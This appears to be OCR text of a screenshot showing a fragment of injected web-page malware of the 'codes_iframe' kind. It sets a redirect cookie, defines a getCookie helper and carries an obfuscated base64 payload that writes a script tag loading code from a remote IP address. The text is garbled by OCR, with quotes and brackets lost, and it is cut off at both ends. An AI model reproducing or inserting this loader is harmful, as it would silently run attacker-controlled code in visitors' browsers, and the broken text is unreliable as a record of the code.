
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(